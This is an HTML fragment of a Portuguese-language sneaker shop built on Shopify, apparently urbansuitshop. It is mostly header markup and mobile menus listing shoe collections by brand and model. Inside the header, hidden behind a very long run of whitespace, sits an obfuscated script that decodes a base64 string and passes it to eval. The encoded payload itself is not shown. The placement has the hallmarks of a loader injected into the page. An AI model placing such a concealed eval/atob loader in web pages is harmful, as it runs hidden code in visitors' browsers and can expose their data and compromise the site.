  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script>
</div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Air Jordan<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">NIKE<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">ADIDAS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">YEEZY<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">NEW BALANCE<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">ASICS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7" data-action="open-panel">NBA<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/puma" class="mobile-menu__nav-link" data-type="menuitem">PUMA</a></li><li class="mobile-menu__nav-item"><a href="/collections/travis-scott" class="mobile-menu__nav-link" data-type="menuitem">Travis Scott</a></li><li class="mobile-menu__nav-item"><a href="/collections/vans" class="mobile-menu__nav-link" data-type="menuitem">VANS</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-11" data-action="open-panel">Coleções de luxo<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#0d0d0d"></path>
      </g>
    </svg><span>+55 (11) 985806343</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#0d0d0d" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#0d0d0d" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:sac@urbansuitshop.com">sac@urbansuitshop.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/urbansuitshop" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/air-jordan" class="mobile-menu__nav-link text--strong">Air Jordan</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-low" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 Low</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-mid" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 Mid</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-high" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 High</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-1-zoom-air" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 1 Zoom</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-2" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 2</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-3" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 3</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-4-rm" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 4 RM</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-4" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 4</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-5-low" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 5 Low</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-5" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 5 High</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-6" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 6</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-7" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 7</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-8" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 8</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-9" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 9</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-11" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 11 Low</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-11-high" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 11 High</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-12" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 12</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-13" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 13</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-jordan-14" class="mobile-menu__nav-link" data-type="menuitem">Air Jordan 14</a></li><li class="mobile-menu__nav-item"><a href="/collections/jordan-hydro-slide" class="mobile-menu__nav-link" data-type="menuitem">Jordan Hydro Slide</a></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/nike" class="mobile-menu__nav-link text--strong">NIKE</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/air-dunk" class="mobile-menu__nav-link" data-type="menuitem">Air Dunk</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-foamposite" class="mobile-menu__nav-link" data-type="menuitem">Air Foamposite</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-force" class="mobile-menu__nav-link" data-type="menuitem">Air Force</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-max" class="mobile-menu__nav-link" data-type="menuitem">Air Max</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-penny" class="mobile-menu__nav-link" data-type="menuitem">Air Penny</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-presto" class="mobile-menu__nav-link" data-type="menuitem">Air Presto</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-rubber" class="mobile-menu__nav-link" data-type="menuitem">Air Rubber</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-trainer" class="mobile-menu__nav-link" data-type="menuitem">Air Trainer</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-yeezy" class="mobile-menu__nav-link" data-type="menuitem">Air Yeezy</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-zoom" class="mobile-menu__nav-link" data-type="menuitem">Air Zoom</a></li><li class="mobile-menu__nav-item"><a href="/collections/blazer" class="mobile-menu__nav-link" data-type="menuitem">Blazer</a></li><li class="mobile-menu__nav-item"><a href="/collections/calm-slide" class="mobile-menu__nav-link" data-type="menuitem">Calm Slide</a></li><li class="mobile-menu__nav-item"><a href="/collections/nike-cortez" class="mobile-menu__nav-link" data-type="menuitem">Cortez</a></li><li class="mobile-menu__nav-item"><a href="/collections/dunk" class="mobile-menu__nav-link" data-type="menuitem">Dunk</a></li><li class="mobile-menu__nav-item"><a href="/collections/dunk-mid" class="mobile-menu__nav-link" data-type="menuitem">Dunk Mid</a></li><li class="mobile-menu__nav-item"><a href="/collections/dunk-high" class="mobile-menu__nav-link" data-type="menuitem">Dunk High</a></li><li class="mobile-menu__nav-item"><a href="/collections/mac-attack" class="mobile-menu__nav-link" data-type="menuitem">Mac Attack</a></li><li class="mobile-menu__nav-item"><a href="/collections/m2k-tekno" class="mobile-menu__nav-link" data-type="menuitem">M2k Tekno</a></li><li class="mobile-menu__nav-item"><a href="/collections/nocta" class="mobile-menu__nav-link" data-type="menuitem">Nocta</a></li><li class="mobile-menu__nav-item"><a href="/collections/sacai" class="mobile-menu__nav-link" data-type="menuitem">Sacai</a></li><li class="mobile-menu__nav-item"><a href="/collections/shox" class="mobile-menu__nav-link" data-type="menuitem">Shox</a></li><li class="mobile-menu__nav-item"><a href="/collections/uptempo" class="mobile-menu__nav-link" data-type="menuitem">Uptempo</a></li><li class="mobile-menu__nav-item"><a href="/collections/vapormax" class="mobile-menu__nav-link" data-type="menuitem">Vapormax</a></li><li class="mobile-menu__nav-item"><a href="/collections/zoom-vomero" class="mobile-menu__nav-link" data-type="menuitem">Zoom Vomero</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/adidas" class="mobile-menu__nav-link text--strong">ADIDAS</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/forum" class="mobile-menu__nav-link" data-type="menuitem">Bad Bunny</a></li><li class="mobile-menu__nav-item"><a href="/collections/campus-00s" class="mobile-menu__nav-link" data-type="menuitem">Campus</a></li><li class="mobile-menu__nav-item"><a href="/collections/forum-1" class="mobile-menu__nav-link" data-type="menuitem">Forum</a></li><li class="mobile-menu__nav-item"><a href="/collections/adi2000" class="mobile-menu__nav-link" data-type="menuitem">Gazelle</a></li><li class="mobile-menu__nav-item"><a href="/collections/samba" class="mobile-menu__nav-link" data-type="menuitem">Samba</a></li><li class="mobile-menu__nav-item"><a href="/collections/sl-72-rs" class="mobile-menu__nav-link" data-type="menuitem">SL 72 RS</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/yeezy" class="mobile-menu__nav-link text--strong">YEEZY</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-slide" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Slide</a></li><li class="mobile-menu__nav-item"><a href="/collections/air-yeezy-2" class="mobile-menu__nav-link" data-type="menuitem">Air Yeezy 2</a></li><li class="mobile-menu__nav-item"><a href="/collections/350-v1" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 350 V1</a></li><li class="mobile-menu__nav-item"><a href="/collections/350-v2" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 350 V2</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-boost-380" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 380</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-450" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 450</a></li><li class="mobile-menu__nav-item"><a href="/collections/500" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 500</a></li><li class="mobile-menu__nav-item"><a href="/collections/700-v1" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 700 V1</a></li><li class="mobile-menu__nav-item"><a href="/collections/700-v2" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 700 V2</a></li><li class="mobile-menu__nav-item"><a href="/collections/700-v3" class="mobile-menu__nav-link" data-type="menuitem">Yeezy 700 V3</a></li><li class="mobile-menu__nav-item"><a href="/collections/750" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost 750</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-foam" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Foam</a></li><li class="mobile-menu__nav-item"><a href="/collections/yeezy-boost-mnvn" class="mobile-menu__nav-link" data-type="menuitem">Yeezy Boost MNVN</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/new-balance" class="mobile-menu__nav-link text--strong">NEW BALANCE</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-550" class="mobile-menu__nav-link" data-type="menuitem">New Balance 550</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-530" class="mobile-menu__nav-link" data-type="menuitem">New Balance 530</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-740" class="mobile-menu__nav-link" data-type="menuitem">New Balance 740</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-1000" class="mobile-menu__nav-link" data-type="menuitem">New Balance 1000</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-1906a" class="mobile-menu__nav-link" data-type="menuitem">New Balance 1906A</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-1906r" class="mobile-menu__nav-link" data-type="menuitem">New Balance 1906R</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-2002r" class="mobile-menu__nav-link" data-type="menuitem">New Balance 2002R</a></li><li class="mobile-menu__nav-item"><a href="/collections/new-balance-9060" class="mobile-menu__nav-link" data-type="menuitem">New Balance 9060</a></li></ul></div>
        </div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/asics" class="mobile-menu__nav-link text--strong">ASICS</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-1090" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-1090</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-1130" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-1130</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-k1011" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-K1011</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-kahana" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Kahana</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-kayano" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Kayano</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-nyc" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-NYC</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-quantum" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Quantum</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gel-venture" class="mobile-menu__nav-link" data-type="menuitem">Asics Gel-Venture</a></li><li class="mobile-menu__nav-item"><a href="/collections/asics-gt-2160" class="mobile-menu__nav-link" data-type="menuitem">Asics GT-2160</a></li></ul></div>
        </div><div id="mobile-panel-7" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/nba" class="mobile-menu__nav-link text--strong">NBA</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/anthony-edwards" class="mobile-menu__nav-link" data-type="menuitem">Anthony Edwards</a></li><li class="mobile-menu__nav-item"><a href="/collections/devin-booker" class="mobile-menu__nav-link" data-type="menuitem">Devin Booker</a></li><li class="mobile-menu__nav-item"><a href="/collections/ja-morant" class="mobile-menu__nav-link" data-type="menuitem">Ja Morant</a></li><li class="mobile-menu__nav-item"><a href="/collections/kevin-durant" class="mobile-menu__nav-link" data-type="menuitem">Kevin Durant</a></li><li class="mobile-menu__nav-item"><a href="/collections/kobe-bryant" class="mobile-menu__nav-link" data-type="menuitem">Kobe Bryant</a></li><li class="mobile-menu__nav-item"><a href="/collections/kyrie-irving" class="mobile-menu__nav-link" data-type="menuitem">Kyrie Irving</a></li><li class="mobile-menu__nav-item"><a href="/collections/lebron-james" class="mobile-menu__nav-link" data-type="menuitem">Lebron James</a></li><li class="mobile-menu__nav-item"><a href="/collections/lamelo-ball" class="mobile-menu__nav-link" data-type="menuitem">Lamelo Ball</a></li></ul></div>
        </div><div id="mobile-panel-11" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/colecoes-de-luxo" class="mobile-menu__nav-link text--strong">Coleções de luxo</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/ambush" class="mobile-menu__nav-link" data-type="menuitem">AMBUSH</a></li><li class="mobile-menu__nav-item"><a href="/collections/amiri" class="mobile-menu__nav-link" data-type="menuitem">AMIRI</a></li><li class="mobile-menu__nav-item"><a href="/collections/balenciaga" class="mobile-menu__nav-link" data-type="menuitem">BALENCIAGA</a></li><li class="mobile-menu__nav-item"><a href="/collections/a-bathing-ape" class="mobile-menu__nav-link" data-type="menuitem">BAPE</a></li><li class="mobile-menu__nav-item"><a href="/collections/comme-des-garcons" class="mobile-menu__nav-link" data-type="menuitem">COMME DES GARÇONS</a></li><li class="mobile-menu__nav-item"><a href="/collections/dior" class="mobile-menu__nav-link" data-type="menuitem">DIOR</a></li><li class="mobile-menu__nav-item"><a href="/collections/fear-of-god" class="mobile-menu__nav-link" data-type="menuitem">FEAR OF GOD</a></li><li class="mobile-menu__nav-item"><a href="/collections/fendi" class="mobile-menu__nav-link" data-type="menuitem">FENDI</a></li><li class="mobile-menu__nav-item"><a href="/collections/gucci" class="mobile-menu__nav-link" data-type="menuitem">GUCCI</a></li><li class="mobile-menu__nav-item"><a href="/collections/lanvin-curb" class="mobile-menu__nav-link" data-type="menuitem">LANVIN CURB</a></li><li class="mobile-menu__nav-item"><a href="/collections/louis-vuitton" class="mobile-menu__nav-link" data-type="menuitem">LOUIS VUITTON</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-mihara" class="mobile-menu__nav-link" data-type="menuitem">MAISON MIHARA</a></li><li class="mobile-menu__nav-item"><a href="/collections/off-white" 